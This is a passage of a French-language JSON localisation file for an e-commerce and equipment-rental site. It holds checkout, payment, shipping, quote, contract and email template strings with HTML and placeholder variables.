Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie. \n","checkout.payment.feedback.noCard":"<p class=\"intro\">Merci pour votre commande !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie.\n","checkout.payment.feedback.paymentFailed":"Votre paiement a \u00e9chou\u00e9.","checkout.payment.feedback.success.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe %siteName%.<\/p>\n","checkout.payment.feedback.success.intro":"Merci pour votre paiement de","checkout.payment.feedback.technicalError":"<p>Oups ! Il semble y avoir eu un probl\u00e8me technique.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.warning.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe  %siteName%.<\/p>\n","checkout.payment.feedback.warning.intro":"Merci pour votre paiement de","checkout.payment.finalize.card":"Proc\u00e9der au paiement","checkout.payment.finalize.goCardless":"Confirmer le pr\u00e9l\u00e8vement","checkout.payment.finalize.inquiry":"Valider la demande de devis","checkout.payment.finalize.noCard":"Valider la commande","checkout.payment.finalize.quote":"Valider la demande de devis","checkout.payment.finalize.salespersonEnding":"Finaliser avec un vendeur","checkout.payment.inquiryOnly.aboveQuantity":"Vous ne pouvez pas commander moins de (%articleMin%) articles.","checkout.payment.inquiryOnly.international":"Vous souhaitez \u00eatre livr\u00e9 hors de France.","checkout.payment.inquiryOnly.intro":"Vous devez passer par un devis:","checkout.payment.inquiryOnly.noStock":"Un ou plusieurs des articles de votre panier n'ont pas assez de stock.","checkout.payment.inquiryOnly.nullPrice":"Un ou plusieurs des articles de votre panier n'ont pas de prix.","checkout.payment.inquiryOnly.nullWeight":"Un ou plusieurs des articles de votre panier n'ont pas de poids.","checkout.payment.inquiryOnly.overQuantity":"Vous ne pouvez pas commander plus de (%articleMax%) articles.","checkout.payment.inquiryOnly.overWeight":"Le poids total de votre panier exc\u00e8de le poids total autoris\u00e9 (%totalWeight% Kg).","checkout.payment.inquiryOnly.tag":"Un ou plusieurs des articles de votre panier sont uniquement commandables sur devis.","checkout.payment.inquiryOnly.zoneNotFound":"Les frais de port n'ont pas pu \u00eatre calcul\u00e9s pour votre adresse de livraison.","checkout.payment.mandateForm.button":"D\u00e9poser mon mandat","checkout.payment.mandateForm.required":"Vous devez d\u00e9poser votre mandat","checkout.payment.mandateForm.title":"D\u00e9poser mon mandat","checkout.payment.mode.agorapay.transfer.desc":"R\u00e9glez votre commande par virement bancaire classique ou instantan\u00e9.<br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA en renseignant vos coordonn\u00e9es bancaires ci-dessous.<br\/>\nVous serez notifi\u00e9(e) du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Voici les informations que vous nous avez communiqu\u00e9 pour le transfert:<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.mailNoBankInfo":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.title":"Payer par pr\u00e9l\u00e8vement SEPA","checkout.payment.mode.bankTransfer.desc":"R\u00e9glez votre commande par virement bancaire avec nos coordonn\u00e9es bancaires ci-dessous.<br\/>\nPensez \u00e0 indiquez votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n<strong>IBAN<\/strong> : %iban%<br\/>\n<strong>BIC<\/strong> : %bic%\n","checkout.payment.mode.bankTransfer.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par virement bancaire.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous trouverez ci-dessous les informations n\u00e9cessaires au transfert.<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n","checkout.payment.mode.bankTransfer.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du virement bancaire.\n","checkout.payment.mode.bankTransfer.title":"Payer par virement bancaire","checkout.payment.mode.check.desc":"R\u00e9glez votre commande par ch\u00e8que en r\u00e9glant le montant de <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> \u00e0 l'ordre de <strong>%siteName%<\/strong>,\n\u00e0 nous faire parvenir \u00e0 l'adresse suivante:<br\/><br\/>\n%checkAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !\n","checkout.payment.mode.check.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par ch\u00e8que.<\/p>\n<p>Le ch\u00e8que, d'un montant de %amount%, est \u00e0 envoyer au %address%.<\/p>\n<p>Merci de le r\u00e9diger \u00e0 l'ordre de %order%.<\/p>\n","checkout.payment.mode.check.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du ch\u00e8que.\n","checkout.payment.mode.check.title":"Payer par ch\u00e8que","checkout.payment.mode.creditCard.desc":"R\u00e9glez votre commande par carte de cr\u00e9dit en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.creditCard.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par carte bleue.<\/p>\n","checkout.payment.mode.creditCard.title":"Payer par carte bancaire","checkout.payment.mode.goCardless.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong><br\/><br\/>\nMunissez vous simplement de votre IBAN pour autoriser %companyName% \u00e0 vous pr\u00e9lever.<br\/>\nSi vous poss\u00e9dez d\u00e9j\u00e0 un compte, vous autoriserez %companyName% \u00e0 \u00e9mettre un pr\u00e9l\u00e8vement de\n<strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> en un clic !<br\/><br\/>\nVous serez ensuite notifi\u00e9(e) par <strong style=\"color:#0854B3;\">Go Cardless.<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<br\/><br\/>\n","checkout.payment.mode.goCardless.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong>.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 par <strong style=\"color:#0854B3;\">Go Cardless<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<\/p>\n","checkout.payment.mode.goCardless.title":"Payer par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">&nbsp;Go Cardless.<\/strong>\n","checkout.payment.mode.inquiry.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.inquiry.title":"Demander un devis","checkout.payment.mode.lcr.desc":"LCR magn\u00e9tique !","checkout.payment.mode.lcr.title":"Payer par LCR magn\u00e9tique","checkout.payment.mode.moneyOrder.desc":"R\u00e9glez votre commande par mandat administratif en l'envoyant, tamponn\u00e9 par le service payeur,\npar fax ou par mail sur %moneyOrderMail% ou par courrier \u00e0 l'adresse suivante:<br\/><br\/>\n%moneyOrderAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.moneyOrder.mail":"<p>Nous disposons de votre mandat envoy\u00e9 par internet :<\/p>\n<ul>%documentList%<\/ul>\n<p style=\"color: #4be6a6;\">Votre commande sera envoy\u00e9e d\u00e8s validation de ce dernier.<\/p>\n","checkout.payment.mode.moneyOrder.mail2":"<p>Votre commande sera valid\u00e9e \u00e0 la r\u00e9ception de votre bon d'engagement ou de votre\nbon de commande tamponn\u00e9 par le service payeur, envoy\u00e9 par courrier ou par mail.\nMerci de nous rappeler votre num\u00e9ro de commande.<\/p>\n<p>Par courrier : %address%<\/p>\n","checkout.payment.mode.moneyOrder.mail3":"<p>Par mail : %mail%<\/p>\n","checkout.payment.mode.moneyOrder.title":"Payer par mandat administratif","checkout.payment.mode.order.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.order.title":"Commander","checkout.payment.mode.paypal.desc":"R\u00e9glez votre commande par Paypal en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.paypal.title":"Payer par Paypal","checkout.payment.mode.quickOrder.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quickOrder.title":"Commande rapide %siteName%.","checkout.payment.mode.quote.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quote.title":"Demander un devis","checkout.payment.mode.salespersonEnding.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande avec un vendeur !","checkout.payment.mode.salespersonEnding.title":"Finaliser ma commande avec un vendeur %siteName%.","checkout.payment.mode.title":"Choix du mode de paiement","checkout.payment.pageTitle":"Merci pour votre commande","checkout.payment.pageTitleInquiry":"Merci pour votre demande de devis","checkout.payment.paypalRedirect":"Vous allez \u00eatre redirig\u00e9 vers Paypal!","checkout.payment.shipping.forcedInquiry":"Vous ne pouvez que passer par un devis car l'une des pi\u00e8ces de votre panier n'a pas de poids ou de prix ou alors parce que vous souhaitez \u00eatre livr\u00e9 hors de la France, de la Belgique ou du Luxembourg.\n","checkout.payment.shipping.inquiryButton":"Demander un devis","checkout.payment.shipping.inquiryRequestConfirmed":"Votre demande a bien \u00e9t\u00e9 prise en compte, nous reviendrons vers vous dans les plus brefs d\u00e9lais.","checkout.payment.shipping.inquiryRequestNotConfirmed":"Vous avez s\u00e9lectionn\u00e9 des frais de ports soumis \u00e0 un devis.","checkout.payment.shipping.needed":"Vous devez s\u00e9lectionner des frais de port !","checkout.payment.shipping.priceLimit":"Votre commande est inf\u00e9rieure \u00e0 120 \u20ac HT. Votre remise client ne sera pas prise en compte, et des frais d'emballage suppl\u00e9mentaires d'une valeur de 5 \u20ac HT seront appliqu\u00e9s. Toutefois, vous pouvez retourner au panier et ajouter des articles jusqu'\u00e0 atteindre un total sup\u00e9rieur \u00e0 120 \u20ac HT \u00e0 l'aide du bouton situ\u00e9 dans le r\u00e9sum\u00e9 \u00e0 gauche de l'\u00e9cran.\n","checkout.payment.termsOfSale.cgr.label":"Conditions g\u00e9n\u00e9rales de r\u00e9paration","checkout.payment.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.payment.title":"Validation de la commande","checkout.prices.precision":"*Ces tarifs ne tiennent pas compte du montage","checkout.quoteMode.smallSummary.title":"Devis","checkout.quoteMode.title":"Demander un devis","checkout.quote_request.title":"Demande de devis","checkout.sale.payed":"Commande pay\u00e9e !","checkout.saleDetail.title":"D\u00e9tail","checkout.saleValidation.adressBlock.deliveryAddress.title":"Livraison","checkout.saleValidation.adressBlock.deliveryContact.title":"Contact","checkout.saleValidation.adressBlock.email":"Email :","checkout.saleValidation.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.adressBlock.jobTitle":"Fonction :","checkout.saleValidation.adressBlock.phone":"T\u00e8l :","checkout.saleValidation.adressBlock.title":"Livraison","checkout.saleValidation.adressBlock.vatId":"TVA intra","checkout.saleValidation.backToShop":"R\u00e9server un autre mat\u00e9riel","checkout.saleValidation.conditions.additionnalCost":"Co\u00fbts additionels","checkout.saleValidation.conditions.regulation":"R\u00e8glement","checkout.saleValidation.conditions.title":"Conditions","checkout.saleValidation.conditions.validUntil":"Valide jusqu'au","checkout.saleValidation.contractNumber.bookingRequest":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.cart":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.completed":"Contrat #","checkout.saleValidation.contractNumber.completedInvoiced":"Contrat #","checkout.saleValidation.contractNumber.contractValidated":"Contrat #","checkout.saleValidation.contractNumber.inProgress":"Contrat #","checkout.saleValidation.contractNumber.init":"Contrat #","checkout.saleValidation.contractNumber.quote":"Devis #","checkout.saleValidation.contractNumber.quoteValidated":"Devis #","checkout.saleValidation.contractNumber.validated":"Contrat #","checkout.saleValidation.contractNumber.webOrder":"Devis #","checkout.saleValidation.contractPrices.actualPrice":"Montant","checkout.saleValidation.contractPrices.securityDeposit":"D\u00e9p\u00f4t de garantie","checkout.saleValidation.contractTable.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.contractTable.atiPrice":"Prix <small>TTC<\/small>","checkout.saleValidation.contractTable.currency.EUR":"\u20ac","checkout.saleValidation.contractTable.day":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.dayCount":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.from":"du","checkout.saleValidation.contractTable.month":"Mois","checkout.saleValidation.contractTable.on":"au","checkout.saleValidation.contractTable.percentage":"%","checkout.saleValidation.contractTable.quantity":"Qt","checkout.saleValidation.contractTable.title":"R\u00e9sum\u00e9 de votre location","checkout.saleValidation.contractTable.to":"au","checkout.saleValidation.contractTable.unitaryPrice":"P.U","checkout.saleValidation.contractTable.vatPrice":"Prix <small>HT<\/small>","checkout.saleValidation.duration.duration":"Dur\u00e9e initiale","checkout.saleValidation.duration.from":"du","checkout.saleValidation.duration.to":"au","checkout.saleValidation.email":"Email :","checkout.saleValidation.feedbackSuccess":"<span class=\"intro\">F\u00e9licitations,<br>votre demande de r\u00e9servation est valid\u00e9e !<\/span> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%extranetHomePath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <br> <br> <strong>%siteName%<\/strong> vous remercie.\n","checkout.saleValidation.jobTitle":"Fonction :","checkout.saleValidation.paymentBlock.assuranceTitle":"Prime d'assurance","checkout.saleValidation.paymentBlock.atiTitle":"Total TTC","checkout.saleValidation.paymentBlock.atiTotalTitle":"Net \u00e0 payer","checkout.saleValidation.paymentBlock.devise":"\u20ac","checkout.saleValidation.paymentBlock.extVatTitle":"Total HT","checkout.saleValidation.paymentBlock.suffix.ati":"TTC","checkout.saleValidation.paymentBlock.suffix.exVat":"HT","checkout.saleValidation.paymentBlock.taxesTitle":"TVA","checkout.saleValidation.phone":"T\u00e9l :","checkout.saleValidation.submit.cart":"Demande de R\u00e9servation","checkout.saleValidation.submit.contractValidated":"Valider le contrat","checkout.saleValidation.submit.quote":"Valider le devis","checkout.saleValidation.submit.quoteValidated":"Valider le devis","checkout.saleValidation.submit.validated":"Valider le contrat","checkout.saleValidation.submit.webOrder":"Valider le devis","checkout.saleValidation.summaryBlock.attachedFiles":"Fichiers joints","checkout.saleValidation.summaryBlock.customerConstraint":"Contraintes","checkout.saleValidation.summaryBlock.deliveryComment":"D\u00e9tails de livraison","checkout.saleValidation.summaryBlock.deliveryContactTitle":"Contact","checkout.saleValidation.summaryBlock.deliveryTitle":"Livraison","checkout.saleValidation.summaryBlock.invoiceeTitle":"Facturation","checkout.saleValidation.summaryBlock.no.insurance":"Vous n\u2019avez joint aucun certificat d\u2019assurance","checkout.saleValidation.summaryBlock.no.orderForm":"Vous n\u2019avez joint aucun bon de commande","checkout.saleValidation.summaryBlock.no.securityDeposit":"Vous n\u2019avez joint aucun justificatif de r\u00e8glement du d\u00e9p\u00f4t de garantie","checkout.saleValidation.summaryBlock.orderedByTitle":"Client","checkout.saleValidation.summaryBlock.ownerCompanyTitle":"Vendeur","checkout.saleValidation.summaryBlock.payerTitle":"Payeur","checkout.saleValidation.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.saleValidation.termsOfSale.prefixForTemplateOption":"En cochant cette case,","checkout.saleValidation.title":"Validation","checkout.saleValidation.transportation.back":"Retour","checkout.saleValidation.transportation.go":"Aller","checkout.saleValidation.transportation.title":"Transport :","checkout.saleValidation.validation":"Validation","checkout.saleValidation.workingDays.holiday":"Jours f\u00e9ri\u00e9s","checkout.saleValidation.workingDays.saturday":"Samedi","checkout.saleValidation.workingDays.sunday":"Dimanche","checkout.saleValidation.workingDays.title":"Jours sp\u00e9ciaux travaill\u00e9s :","checkout.secure.payment":"Paiement","checkout.secure.percent":"100% s\u00e9curis\u00e9","checkout.shipping.addressChange":"Modifier","checkout.shipping.addressChoice":"Adresse de livraison","checkout.shipping.chooseStoreButton":"Choisir un point de vente","checkout.shipping.commentary":"Commentaire","checkout.shipping.company.title":"Transporteur","checkout.shipping.completeOrderDelivery.text":"Je souhaite recevoir une commande compl\u00e8te","checkout.shipping.currency":"\u20ac","checkout.shipping.deliveryDate.title":"Date de livraison souhait\u00e9e","checkout.shipping.deliveryMean.chooseStore":"Choisissez votre point de vente","checkout.shipping.deliveryMean.free":"Gratuit","checkout.shipping.deliveryMean.onSite":"Retrait en magasin","checkout.shipping.deliveryMean.relayPoint":"Trouver votre point relais","checkout.shipping.deliveryMean.tags.onSite":"Retrait magasin","checkout.shipping.deliveryMean.tags.relayPoint":"Point relais","checkout.shipping.deliveryMean.tags.toDeliver":"Livraison","checkout.shipping.deliveryMean.title":"Comment souhaitez vous r\u00e9cup\u00e9rer votre commande ?","checkout.shipping.deliveryMean.toDeliver":"Livraison \u00e0 domicile","checkout.shipping.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","checkout.shipping.exVAT":"HT","checkout.shipping.exVat":"HT","checkout.shipping.franco":"Franco de port","checkout.shipping.francoAccountInfo":"Votre compte b\u00e9n\u00e9ficie d'avantages... vos frais de ports sont offerts !","checkout.shipping.group.parts":"Pi\u00e8ces","checkout.shipping.info.placeholder":"N\/A","checkout.shipping.info.title":"Informations","checkout.shipping.noCurrentStore":"Choisissez un point de vente","checkout.shipping.noStoreAvailable":"Cet article est disponible uniquement en livraison.","checkout.shipping.offered":"Offerts","checkout.shipping.onDangerousMessage":"Votre panier contient des produits dangereux, livraison sur palette obligatoire (48\/72H)\n","checkout.shipping.onFranco":"Franco","checkout.shipping.onPromo":"Offerts","checkout.shipping.onPromoMessage":"En raison du poids et du prix de votre commande, les frais de ports sont offerts !","checkout.shipping.onQuoteRequest":"Sur devis","checkout.shipping.onQuoteWaringMessage":"Vous avez selectionn\u00e9 des frais de port sur devis. Vous ne pourrez pas payer directement, mais pourrez confirmer votre demande de devis et nos \u00e9quipes reviendrons vers vous plus tard.\n","checkout.shipping.preamble":"Mode(s) de livraison","checkout.shipping.price.placeholder":"N\/A","checkout.shipping.price.title":"Prix","checkout.shipping.quote":"Devis","checkout.shipping.relayPoint.validation":"Valider","checkout.shipping.rulesMessage":"<span>Conditions pour b\u00e9n\u00e9ficier des frais de ports offerts (Hors Dom Tom)<\/span> <ul> <li>A partir de 200\u20ac HT pour les colis < 30 KG, hors produits dangereux (acide).<\/li> <li>A partir de 300\u20ac HT pour les colis < 30 KG, tous produits.<\/li> <\/ul>\n","checkout.shipping.storeChange":"Modifier","checkout.shipping.title":"Livraison","checkout.shipping.withVat":"TTC","checkout.shipping.yourCommentary":"Ajouter un commentaire","checkout.smallBillingAddress.modify":"Modifier","checkout.smallBillingAddress.title":"Facturation","checkout.smallBillingAddress.unassigned":"--","checkout.smallDeliveryAddress.title":"Livraison","checkout.smallDeliveryAddress.unassigned":"--","checkout.smallShipping.promoCode.sumit.action":"Activer","checkout.smallShipping.promoCode.sumit.title":"Activer un code promo","checkout.smallShipping.promoCode.title":"Code promo","checkout.smallShipping.promoCode.unassigned":"-","checkout.smallShipping.title":"Frais de port","checkout.smallShipping.unassigned":"--","checkout.smallSummary.date":"au ","checkout.smallSummary.prices.vat":"TVA","checkout.smallSummary.purchases.countTitle":"produit(s)","checkout.smallSummary.purchases.designation":"D\u00e9signation","checkout.smallSummary.purchases.discount":"%","checkout.smallSummary.purchases.itemWeightLabel":"Poids total","checkout.smallSummary.purchases.priceATI":"Prix (TTC)","checkout.smallSummary.purchases.priceExVat":"Prix (HT)","checkout.smallSummary.purchases.quantity":"Qt","checkout.smallSummary.purchases.supplier":"Fournisseur","checkout.smallSummary.purchases.title":"Voir le d\u00e9tail","checkout.smallSummary.purchases.unitary":"Prix unitaire","checkout.smallSummary.purchases.vat":"TVA","checkout.smallSummary.reference":"Ref. ","checkout.smallSummary.title":"Commande","checkout.summary.currency":"\u20ac","checkout.summary.header.label":"Produit","checkout.summary.header.quantity":"Qt","checkout.summary.header.ref":"R\u00e9f.","checkout.summary.header.stock":"Dispo.","checkout.summary.header.totalPrice":"Total (HT)","checkout.summary.header.unitaryPrice":"Prix unitaire (HT)","checkout.summary.orderDesc":"Votre commande %siteName% du %date%","checkout.summary.title":"R\u00e9sum\u00e9","checkout.summary.total.shipping":"Frais de port","checkout.summary.total.taxFree":"Total HT","checkout.summary.total.vatAmount":"TVA","checkout.summary.total.withVat":"Total TTC","checkout.summary.unnasigned":"N\/A","checkout.title":"Passer Commande","checkout.total.VAT.mention":"Le total de la commande inclut la TVA.","checkout.total.title":"Total","checkout.total.titleATI":"Total TTC","cms.breadcrumb.home":"Accueil","cms.breadcrumb.quotePage":"Demande de devis","cms.breadcrumb.recruitmentListing":"Offres d'emploi","cms.error.badRequest":"Mauvaise requ\u00eate","cms.error.homeLink":"Revenir \u00e0 la page d'accueil","cms.error.internalError":"Erreur interne","cms.error.pageNotFound":"Page non trouv\u00e9e","cms.imageSlider.more":"En savoir plus","cms.makeSlider.title":"Nos marques","cms.videoBlock.allsoTitle":"Vous aimerez aussi...","cms.videoBlock.seeAllOurVideos":"Voir toutes nos vid\u00e9os","cms.videoListing.noVideo":"Pas de vid\u00e9o","cms.videoListing.title":"Les vid\u00e9os Place des pros","collaboratorAccount.confirmationMailLine1":"Bonjour %firstName%","collaboratorAccount.confirmationMailLine2":"Un compte a \u00e9t\u00e9 cr\u00e9\u00e9 pour vous sur le site %siteName%","collaboratorAccount.confirmationMailLine3":"Vous pouvez y acc\u00e9der gr\u00e2ce au lien personnalis\u00e9 ci-dessous. N'h\u00e9sitez pas \u00e0 mettre ce mail en favoris afin de retrouver votre acc\u00e8s \u00e0 tout moment.","collaboratorAccount.confirmationMailLine4":"Mon compte %siteName%","collaboratorAccount.confirmationMailLine5":"Retourner sur %siteName%","collaboratorAccount.confirmationMailLine6":"Copyright \u00a9 blg, Tout droits r\u00e9serv\u00e9s.","collaboratorAccount.confirmationMailSubject":"%siteName% - Cr\u00e9ation de compte","collaboratorAccount.createCollaboratorAccount":"Cr\u00e9er un compte pour un collaborateur","companyName":"Place des pros","contactFeedback.articleInfos.createSale.title":"Demande d'information","contactFeedback.articleInfos.iframeTitle":"Demande d'information","contactFeedback.articleInfos.text":"text","contactFeedback.articleInfos.title":"Place des pros - Demande d'information","contactFeedback.equipmentInfos.createSale.title":"Demande d'information","contactFeedback.equipmentInfos.iframeTitle":"Demande d'information mat\u00e9riel","contactFeedback.equipmentInfos.text":"text","contactFeedback.equipmentInfos.title":"Place des pros - Demande d'information mat\u00e9riel","contactFeedback.error":"Une erreur est survenue.","contactFeedback.success":"Votre demande a \u00e9t\u00e9 prise en compte.","contactForm.backToSite":"Retourner sur %siteName%","contactForm.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contactForm.email":"mail","contactForm.end":"Cordialement,<br \/>L'%siteName%","contactForm.hello":"Bonjour %firstName%,","contactForm.order.currency.EUR":"\u20ac","contactForm.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","contactForm.order.orderDate":"Date de la commande: ","contactForm.order.orderId":"Num\u00e9ro de commande: ","contactForm.order.subject":"Confirmation de votre commande %siteName%","contactForm.order.tax":"TVA","contactForm.order.total":"Sous-total TTC","contactForm.order.totalWithTax":"Total TTC","contactForm.phone":"Tel","contactForm.quoteLine.label":"D\u00e9signation","contactForm.quoteLine.price":"Prix unitaire HT","contactForm.quoteLine.quantity":"Quantit\u00e9","contactForm.quoteLine.ref":"R\u00e9f\u00e9rence","contactForm.salesperson":"Votre contact","contactForm.subject":"Objet","contact_mail.article_make":"Marque","contact_mail.article_no_make":"Marque non renseign\u00e9e","contact_mail.article_reference":"R\u00e9f\u00e9rence","contact_mail.begin_message":"Bonjour,","contact_mail.content_contact_confirmation":"Nous vous confirmons la prise en compte de votre demande et reviendrons vers vous dans les plus brefs d\u00e9lais.","contact_mail.content_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.content_extranetUserCreation":"Nous vous confirmons la cr\u00e9ation de votre compte !","contact_mail.content_fileForm":"Nous vous confirmons la r\u00e9ception de votre demande.","contact_mail.content_first_productQuote":"%siteName% vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.","contact_mail.content_forgottenPasswordRequest":"Cliquez sur le lien ci-dessous pour cr\u00e9er un nouveau mot de passe pour votre compte. Attention, ce lien n'est valable que 24h.\n","contact_mail.content_printPdf":"Comme demand\u00e9, vous trouverez en pi\u00e8ce jointe votre annonce au format pdf.","contact_mail.content_second_productOrder":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.","contact_mail.content_second_productQuote":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.","contact_mail.documentId_productOrder":"Commande %siteName% N\u00b0: ","contact_mail.documentId_productQuote":"Demande de devis %siteName% N\u00b0: ","contact_mail.end_message":"Cordialement,<br \/>L'\u00e9quipe Place des pros","contact_mail.endline_productQuoteMail":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contact_mail.equipment_reference":"R\u00e9f\u00e9rence","contact_mail.go_back_to_site":"Retourner sur %siteName%","contact_mail.inner_title_productOrder":"Commande","contact_mail.inner_title_productQuote":"Proposition commerciale","contact_mail.link_extranetUserCreation":"Mon compte %companyName%","contact_mail.link_forgottenPasswordRequest":"Changer mon mot de passe","contact_mail.mainMessage":"","contact_mail.productDescription":"Nom de l'article","contact_mail.quantity":"Quantit\u00e9","contact_mail.reference":"R\u00e9f\u00e9rence","contact_mail.see_equipment":"Voir l'annonce","contact_mail.site_name":"Place des pros","contact_mail.subject_header":"Objet","contact_mail.target_article":"Produit concern\u00e9","contact_mail.title_contact_confirmation":"%companyName% - Confirmation de r\u00e9ception de %contactType%","contact_mail.title_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.title_extranetUserCreation":"%companyName% - Cr\u00e9ation de compte","contact_mail.title_fileForm":"Formulaire avec fichier","contact_mail.title_forgottenPasswordRequest":"%companyName% - R\u00e9cup\u00e9ration du mot de passe","contact_mail.title_printPdf":"%companyName% - Impression PDF - %range% %make% %model%","contact_mail.title_productOrder":"%siteName% - Votre commande","contact_mail.title_productQuote":"%siteName% - Votre demande de devis","contact_mail.webOrder":"Commande web","contractView.adressBlock.vatId":"TVA intra","contractView.validation.and":"et","contractView.validation.by":"par :","contractView.validation.contract":"Contrat","contractView.validation.dateOfSignature.at":"\u00e0","contractView.validation.dateOfSignature.the":"le","contractView.validation.generalConditions":"Conditions de location 